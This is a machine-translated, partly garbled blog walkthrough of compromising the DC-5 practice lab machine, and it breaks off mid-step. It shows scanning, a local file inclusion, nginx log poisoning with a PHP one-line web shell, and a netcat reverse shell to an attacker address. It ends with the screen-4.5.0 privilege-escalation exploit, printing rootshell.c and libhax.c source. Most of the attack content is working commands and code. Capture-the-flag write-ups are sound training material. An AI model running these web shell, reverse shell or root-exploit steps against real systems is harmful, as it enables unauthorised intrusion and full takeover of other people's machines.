当前位置:网站首页>DC-5 target
DC-5 target
2022-07-04 12:39:00 【m0_ sixty-two million ninety-four thousand eight hundred and fo】
ifconfig
Find the host IP
Sweep a wave Intranet , Detect the surviving host
nmap 192.168.61.0/24
Use nmap Tool pair DC-5 The target machine scans the open port
nmap -A -T4 192.168.61.133 -p- -oN nmap133.A
( halfway IP Changed to 192.168.61.134)
It's open 80,111,39542

Open the displayed IP Address
stay concat Fill in the information in the interface , Will jump to the page , yes GET The ginseng 
Refresh repeatedly and you will find that the time changes , Guess the page has a file containing (?)
And then use burp Blast page ( The imperial sword cannot be swept out )
altogether 7 individual

footer You can see this , Confirm that this is the containing interface 
Use BurpSuite The variable name contained in the blasting file , And backstage passwd File exists in
Variable name :file,passwd file location :/etc/passwd

Check the log storage location :
Law 1 :
Use BurpSuite Location of the log file of the bag grabbing blasting target , The blast was successful
/var/log/nginx/error.log
/var/log/nginx/access.log
Law two :
file==/etc/nginx/nginx.conf
<?php system($_GET['test']);?>Use BurpSuite Modify packet data , Write a word Trojan , Open the log file to see the successful writing

Use a one sentence Trojan horse to execute commands
/var/log/nginx/error.log&test=ls
stay kali monitor
netcat -l -p 4444file=/var/log/nginx/error.log&test=nc+192.168.61.129+4444+-e+/bin/bash
then
python -c 'import pty;pty.spawn("/bin/sh")'
Search permissions
find / -perm /4000 2>/dev/nullSimply speaking : seek 4000 Permission file , Not displaying other error messages is equivalent to filtering .

screen-4.5.0: Command line terminal switching software , It connects several local or remote command-line conversations at the same time , It can be used as a power raising point
View vulnerabilities

Extract the file
cp /usr/share/exploitdb/exploits/linux/local/41154.sh screen_450.sh
cp /usr/share/exploitdb/exploits/linux/local/41152.sh screen_450.txtOpen file
cat screen_450.txt
cat screen_450.sh
Save the code to /tmp Next
Save as
rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}And then put rootshell.c Translate it into rootshell
gcc -o /tmp/rootshell /tmp/rootshell.chold libhax.c Translate it into libhax.so
